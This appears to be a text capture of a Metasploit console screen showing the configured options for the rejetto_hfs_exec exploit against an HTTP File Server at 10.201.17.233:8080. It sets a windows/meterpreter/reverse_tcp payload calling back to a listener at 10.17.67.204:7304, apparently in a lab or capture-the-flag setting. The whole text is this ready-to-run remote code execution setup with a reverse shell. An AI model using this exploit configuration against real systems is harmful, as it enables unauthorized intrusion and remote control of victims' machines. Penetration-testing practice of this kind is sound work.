 msf exploit(windows/http/rejetto_hfs_exec) > options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: socks5, socks5h, http, sapni, sock
s4
RHOSTS 10.201.17.233 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8080 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen
on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.17.67.204 yes The listen address (an interface may be specified)
LPORT 7304 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic